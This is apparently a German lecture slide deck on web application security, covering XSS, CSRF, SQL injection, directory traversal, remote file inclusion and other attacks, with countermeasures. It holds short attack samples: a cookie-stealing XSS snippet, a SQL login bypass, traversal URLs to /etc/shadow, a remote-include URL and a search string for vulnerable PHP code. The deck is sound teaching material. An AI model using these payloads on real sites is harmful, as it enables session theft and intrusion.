Sicherheit von Webanwendungen

Technologische Grundlagen

- HTTP, URL, DNS

- PHP

- HTML, CSS

- JavaScript

JavaScript

- Same Origin Policy

- Cookies lesen (und damit auch weitergeben)

- Inhalte der Seite hinzufügen, entfernen, ändern

- Downloads starten

- Aktionen ausführen, als kämen sie vom Benutzer und unsichtbare Kommunikation



Häufige Sicherheitsprobleme

- Validierung von Ein- und Ausgabedaten

- Direkter Datenzugriff und -diebstahl

- Data Poisoning

- Malicious file execution

- Authentifizierung und Autorisierung

- Phishing

- Fehlerbehandlung

Client

Session Hijacking

- Diebstahl identifizierender Daten

- HTTP zustandslos, daher andere Techniken nötig

- Session-IDs, IP, Cookies

http://onlineshop.de/index.php?session=9970ac048cb8b - Angriffe

- Vorhersagbare Token

- Sniffing

- Clientseitige Angriffe

- Man-in-the-middle / -browser

Man-In-The-Middle / -Browser

- Angriff, bei dem Inhalte von Websites verändert werden

- Beispiel: Veränderung von Überweisungsdaten im Browser

Quelle: Wikipedia

Cross-Site Scripting (XSS)

- Einschleusen bösartiger Skripte in sonst vertrauenswürdige Seiten

- Angriff möglich durch mangelnde Überprüfung von Benutzereingaben

- Stored / Reflected

- Kann zum Herausschleusen von Informationen genutzt werden

- Beispiel: Samy auf MySpace

- Abwehr: Daten immer escapen (

& → &) - Abwehr: Content Security Policy

Cross-Site Scripting (XSS)

var img = document.createElement('img');

img.src = 'keksdose.php?cookie=' + btoa(document.cookie);

document.body.appendChild(img);



Content Spoofing

- Einschleusen fremder Inhalte in eine an sich vertrauenswürdige Seite

- Angriff möglich durch mangelnde Überprüfung von Eingaben

- Ähnelt Cross-Site Scripting

- Häufig im Zusammenhang mit Social Engineering

<?php $name = $_REQUEST['name']; ?>

<html> Hello, <?= $name; ?>! </html>



Cross-Site Request Forgery

- Führt eine Aktion im Namen des Nutzers samt all seiner Rechte aus

- Auth per Cookie (werden aber immer mitgeschickt)

- Angriff erfolgt über das Einbinden einer externen Ressource

- POST ist auch keine Lösung

- Abwehr

- Origin-Header, CAPTCHA, Re-Auth, Token

- Nur POST verwenden (weil GET einfacher, siehe

<img>)

<img src="http://blog.de/admin/delete.php?id=1">

Clickjacking

- Unsichtbares Element mit Link über sichtbaren Link legen

- Klickt Benutzer auf sichtbaren Link, wird der unsichtbare aktiviert

- Benutzt für Spaß, Werbebanner, Facebook-Likes etc.

Quelle: Smashing Magazine

Clickjacking – Abwehr

<!-- From http://www.ft.com/ -->

<style id="antiClickjack"> body { display: none !important; } </style>

<script type="text/javascript">

if (self === top) {

var antiClickjack = document.getElementById("antiClickjack");

antiClickjack.parentNode.removeChild(antiClickjack);

} else {

top.location = self.location;

}

</script>

History Diebstahl

History Diebstahl

- Ausspähen der Bank und Einblenden der entsprechenden Phishingsite

- mikeonads.com/…/using-your-browser-url-history-estimate-gender/

- didyouwatchporn.com

History Diebstahl

- Unsichtbarer Bereich wird mit Millionen Links gefüllt

- Diese haben alle eine eindeutige ID (z.B. die URL)

- Per CSS wird für jede ID die Pseudo-Klasse

:visited

definiert. - Diese bindet ein Hintergrundbild mit der URL ein

- Der Browser prüft, ob diese Links besucht wurden und lädt nun gegebenfalls das Bild nach

Server



SQL Injection

- Einschleusen von SQL-Code

- Angriff möglich durch mangelnde Überprüfung von Benutzereingaben

Quelle: XKCD

SQL Injection

SELECT * FROM users WHERE name = '$user' AND pwd = '$pwd'

// name = Alf, pwd = katze

SELECT * FROM users WHERE name = 'Alf' AND pwd = 'katze'

// name = x' OR 1=1;#

SELECT * FROM users WHERE name = 'x' OR 1=1;#' AND pwd = '';

- GitHub-Suche:

extension:php mysql_query $_GET

E-Mail-Injection

- Verschicken von E-Mails über ein ungeschütztes Kontaktformular

- Wird zum Versenden von Spam benutzt

- Angriff: Einschleusen zusätzlicher Header-Informationen (CC / BCC)

- Angriff möglich durch mangelnde Überprüfung von Benutzereingaben

Open Redirect

- Weiterleitungs-Anwendung kann für bösartige Links benutzt werden

- Angriff möglich durch mangelnde Überprüfung von Benutzereingaben

- Häufig benutzt bei Phishing

- Beispiel

http://www.normal.de?redirect=http://boese.com



Directory Traversal

- Versuch, durch Manipulation von Pfadangaben auf beliebige Verzeichnisse oder Dateien zuzugreifen

http://some_site.com/../../../../etc/shadow

http://some_site.com/get-files?file=/etc/passwd

Quelle: xssed.com

Remote Code Execution

- Ausführen eigener Kommandos / Code auf einer fremden Maschine

- Angriffe

- Einbinden / Hochladen bösartiger Dateien

- Ausnutzen von Programmierfehlern

- Beispiel aus phpBB:

include_once ($phpbb_root_path . 'common.php'); - Angriff:

forum.de/plugin.php&phpbb_root_path=http://meinServer.de/







Information Disclosure

- Preisgabe interner Informationen

Information Disclosure

Information Disclosure

Information Disclosure

The FBI claims to have found the server’s location without the NSA’s help, simply by fiddling with the Silk Road’s login page until it leaked its true location.

The FBI Finally Says How It ‘Legally’ Pinpointed Silk Road’s Server

DNS Spoofing

- Angriff auf das Domain Name System

- Versucht, unbemerkt Domains andere IPs zuzuordnen

- Wird meist für Phishing genutzt … oder von Providern / Staaten

- Gegenmaßnahme: DNSSEC (anym. crypt. sign.)

Umgang mit …

Umgang mit manipulierten Daten

- Verarbeitung stoppen und oder Umleitung zur Startseite

- Hinweis auf Angriffsverdacht

- Session / Nutzer sperren

- Vortäuschen eines korrekten Ablaufs, intern aber stoppen. (Unsichtbare Schreibmaschine von Chief Wiggum)

- Bereinigung der Daten und normal weiter

Umgang mit Cookies

- Spezielle Flags beim Setzen eines Cookies

secure: Werden nur bei sicherer Verbindung (HTTPS) übertragenHttpOnly: Können nicht per JavaScript gelesen oder bearbeitet werden (document.cookie)

Umgang mit SessionIDs

- Nicht aufgrund externer Daten, (sID = name + IP) sondern immer zufällig generieren

- Lang genug für Brute Force

- Nur über HTTPS, nie unverschlüsselt

- Ablaufdatum

- Zusätzlich können weitere Daten an die SessionID gebunden werden, beispielsweise IP, UA, (installierte Plugins und Fonts, Farbtiefe des Monitors)

- Dialogtracking – Session wird mit jeder Anfrage neu generiert (recht sicher, aber anstrengend)

Pressespiegel

Links

- Sicherheit von Webanwendungen

- Web Security: Are You Part Of The Problem?

- PHP Application Security (leicht veraltet)

- OWASP – Open Web Application Security Project

- Browser Security Handbook

- Big List of Naughty Strings

- The Great Escapism (Or: What You Need To Know To Work With Text Within Text)

- Passwords Evolved: Authentication Guidance for the Modern Era

- Awesome Hacking Resources

- SQL Injection Wiki